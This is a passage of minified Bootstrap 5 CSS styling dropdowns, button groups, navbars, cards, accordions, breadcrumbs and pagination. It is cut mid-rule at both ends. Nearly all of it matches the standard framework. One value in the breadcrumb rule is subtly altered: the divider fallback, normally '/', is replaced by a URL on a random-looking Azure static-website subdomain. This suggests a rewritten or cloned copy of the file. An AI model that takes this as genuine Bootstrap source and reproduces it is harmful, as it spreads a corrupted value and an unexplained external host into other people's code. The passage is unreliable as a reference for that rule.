var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.375rem}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));background:0 0;border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:0.375rem;--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{background:0 0;border:0;border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:0.375rem;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .show>.nav-link{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a58ca'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "https://fgvnbrgfcvhr.z13.web.core.windows.net/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child 